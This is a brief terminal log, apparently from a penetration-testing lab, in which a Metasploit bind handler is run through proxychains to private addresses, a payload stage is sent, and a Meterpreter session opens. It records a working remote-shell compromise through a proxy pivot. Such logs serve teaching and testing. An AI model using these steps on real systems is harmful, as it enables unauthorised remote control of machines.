 msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 192.168.183.130:9900
[proxychains] Strict chain ... 192.168.111.128:1080 ... 192.168.183.130:9900 ... OK
[*] Sending stage (175686 bytes) to 192.168.183.130
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.111.128:1080 ... 127.0.0.1:5432 ... OK
[*] Meterpreter session 1 opened (192.168.111.128:38746 → 192.168.111.128:1080) at 2023-09-22 17:16:32 +0800
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >